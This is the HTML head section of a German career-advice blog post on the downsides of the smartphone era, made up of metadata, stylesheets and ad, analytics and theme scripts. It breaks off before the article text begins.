

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yonejo.com/smartphone-zeitalter
body_size: 30271
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Die Nachteile des Smartphone - Zeitalters | YONEJO Karriere Tipps</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://yonejo.com/wp-content/cache/min/1/38bab7787da3905fa0b685b6e50db879.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yonejo.com/xmlrpc.php" />
    <!-- This site is running CAOS for Wordpress -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg" /><link rel="icon" type="image/png" href="https://yonejo.com/wp-content/uploads/2019/11/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="In diesem Artikel gehen wir auf den Grund, warum wir uns von unserem Handy so leicht ablenken lassen und welche Gefahren aus diesem Verhalten resultieren." />
	<link rel="canonical" href="https://yonejo.com/smartphone-zeitalter" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Die Nachteile des Smartphone - Zeitalters | YONEJO Karriere Tipps" />
	<meta property="og:description" content="In diesem Artikel gehen wir auf den Grund, warum wir uns von unserem Handy so leicht ablenken lassen und welche Gefahren aus diesem Verhalten resultieren." />
	<meta property="og:url" content="https://yonejo.com/smartphone-zeitalter" />
	<meta property="og:site_name" content="yonejo.com" />
	<meta property="article:published_time" content="2020-01-23T01:13:55+00:00" />
	<meta property="article:modified_time" content="2020-01-23T01:15:43+00:00" />
	<meta property="og:image" content="https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Mathias" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yonejo.com/#website","url":"https://yonejo.com/","name":"yonejo.com","description":"Your new Job | Dein Jobratgeber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yonejo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"https://yonejo.com/smartphone-zeitalter#primaryimage","inLanguage":"de","url":"https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg","contentUrl":"https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg","width":1068,"height":601,"caption":"© Bojan89 / iStock"},{"@type":"WebPage","@id":"https://yonejo.com/smartphone-zeitalter#webpage","url":"https://yonejo.com/smartphone-zeitalter","name":"Die Nachteile des Smartphone - Zeitalters | YONEJO Karriere Tipps","isPartOf":{"@id":"https://yonejo.com/#website"},"primaryImageOfPage":{"@id":"https://yonejo.com/smartphone-zeitalter#primaryimage"},"datePublished":"2020-01-23T01:13:55+00:00","dateModified":"2020-01-23T01:15:43+00:00","author":{"@id":"https://yonejo.com/#/schema/person/a000146c4ce3e124d6dc9c5d98e4939b"},"description":"In diesem Artikel gehen wir auf den Grund, warum wir uns von unserem Handy so leicht ablenken lassen und welche Gefahren aus diesem Verhalten resultieren.","breadcrumb":{"@id":"https://yonejo.com/smartphone-zeitalter#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://yonejo.com/smartphone-zeitalter"]}]},{"@type":"BreadcrumbList","@id":"https://yonejo.com/smartphone-zeitalter#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yonejo.com/"},{"@type":"ListItem","position":2,"name":"Die Nachteile des Smartphone &#8211; Zeitalters"}]},{"@type":"Person","@id":"https://yonejo.com/#/schema/person/a000146c4ce3e124d6dc9c5d98e4939b","name":"Mathias","image":{"@type":"ImageObject","@id":"https://yonejo.com/#personlogo","inLanguage":"de","url":"https://secure.gravatar.com/avatar/eb3cdcc47eccbaa2a2b28da27f801779?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb3cdcc47eccbaa2a2b28da27f801779?s=96&d=mm&r=g","caption":"Mathias"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<!-- yonejo.com is managing ads with Advanced Ads 1.31.1 – https://wpadvancedads.com/ --><!--noptimize--><script id="yonej-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>





<style id='wp-typography-custom-inline-css' type='text/css'>
sub, sup{font-size: 75%;line-height: 100%}sup{vertical-align: 60%}sub{vertical-align: -10%}.amp{font-family: Baskerville, "Goudy Old Style", Palatino, "Book Antiqua", "Warnock Pro", serif;font-size: 1.1em;font-style: italic;font-weight: normal;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left: -0.4em}.quo{margin-left: -0.2em}.pull-single{margin-left: -0.15em}.push-single{margin-right: 0.15em}.pull-double{margin-left: -0.38em}.push-double{margin-right: 0.38em}
</style>
<style id='wp-typography-safari-font-workaround-inline-css' type='text/css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
</style>

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://yonejo.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://yonejo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yonejo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>




<script crossorigin="anonymous" type='text/javascript' src='https://kit.fontawesome.com/af4a895410.js' id='font-awesome-official-js' defer></script>
<link rel="https://api.w.org/" href="https://yonejo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yonejo.com/wp-json/wp/v2/posts/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yonejo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yonejo.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://yonejo.com/?p=340' />
<link rel="alternate" type="application/json+oembed" href="https://yonejo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyonejo.com%2Fsmartphone-zeitalter" />
<link rel="alternate" type="text/xml+oembed" href="https://yonejo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyonejo.com%2Fsmartphone-zeitalter&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="generator" content="Site Kit by Google 1.50.0" />
		 
<link rel="alternate" type="application/rss+xml" title="yonejo.com &raquo; Feed" href="https://yonejo.com/feed" />
<script data-ad-client="ca-pub-6262914094885625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea1e7e4e1d","wpRestUrl":"https:\/\/yonejo.com\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yonejo.com\/wp-admin\/","wpRestNonce":"ea1e7e4e1d","wpRestUrl":"https:\/\/yonejo.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6262914094885625" crossorigin="anonymous" type="text/javascript"></script>

<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yonejo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/yonejo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="2c8ceef5e6";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
(function () {
	var scriptDone = false;
	document.addEventListener( 'advanced_ads_privacy', function ( event ) {
		if (
			( event.detail.state !== 'accepted' && event.detail.state !== 'not_needed' && ! advads.privacy.is_adsense_npa_enabled() )
			|| scriptDone
			|| advads.get_cookie( 'advads_pro_cfp_ban' )
		) {
			return;
		}

		// Google adsense script can only be added once.
		scriptDone = true;

		var script = document.createElement( 'script' ),
			first = document.getElementsByTagName( 'script' )[0];

		script.async = true;
		script.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6262914094885625';
		script.dataset.adClient = "ca-pub-6262914094885625";
		first.parentNode.insertBefore( script, first );
	} );
} )();
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yonejo.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/ratgeber",
                    "name": "Ratgeber"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/ratgeber/karriere",
                    "name": "Karriere"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/smartphone-zeitalter",
                    "name": "Die Nachteile des Smartphone – Zeitalters"                                
                }
            }    
        ]
    }
</script>

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-154156041-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.td-category-description p {
font-style: normal;
color: #555555;
}

.sbutton a{
display: block!important;
color: #ffffff;
text-decoration: none;
height: 100%;
text-align: center!important;
}

.yonej-adlabel{
	color: #CCCCCC;
	font-size:9px;
}
.sbutton_input_left input[type="text"], .sbutton_input_right input[type="text"] {
	background:#fff;
	color:#06F;
	font-size:13px;
	border-radius:7px;
	text-align:center !important;
	padding:0px 5px;
	height:25px;
}
.sbutton_input_left input[type="text"]:focus, .sbutton_input_right input[type="text"]:focus {
	color:#06F;
}
@media only screen and (max-width: 600px) {
  .sbutton_input_left input[type="text"], .sbutton_input_right input[type="text"] {
    height: 20px;
		font-size:8px;
		border-radius:4px
  }
}




.btn {
  background: #3498db;
  background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
  background-image: -moz-linear-gradient(top, #3498db, #2980b9);
  background-image: -ms-linear-gradient(top, #3498db, #2980b9);
  background-image: -o-linear-gradient(top, #3498db, #2980b9);
  background-image: linear-gradient(to bottom, #3498db, #2980b9);
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  text-shadow: 2px 2px 5px #000000;
  font-family: Arial;
  color: #ffffff;
  font-size: 13px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn:hover {
  background: #3cb0fd;
  background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
  background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
  text-decoration: none;
}


/* Blue small Call-To-Ation button*/
.myButton {
	box-shadow: 0px 10px 14px -7px #276873;
	background:linear-gradient(to bottom, #4db2ec 5%, #408c99 100%);
	background-color:#4db2ec;
	border-radius:8px;
	display:inline-block;
	cursor:pointer;
